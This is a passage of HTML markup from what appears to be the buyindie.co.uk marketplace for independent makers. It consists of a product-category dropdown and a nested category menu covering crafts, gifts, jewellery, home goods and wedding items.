	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside><aside id="dokan-category-menu-2" class="widget dokan-category-menu"><h3 class="widget-title">Product Category</h3>            <div id="cat-drop-stack">
                <ul><li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/art-crafts/">Art &amp; Crafts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/">Decorative Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/">For your Home <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li><a href="https://buyindie.co.uk/product-category/art-crafts/glass-art-art-crafts/">Glass Art</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/papercut-art/">Papercut Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/personalised-art/">Personalised Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/printmaking/">Printmaking</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/sculptures/">Sculptures</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/">Wall Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/cards-stationery/">Cards &amp; Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/">Cards <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/">Desk Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/">Home Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/">Party Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/">Seasonal <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/clothing-accessories/">Clothing &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a>		</li>
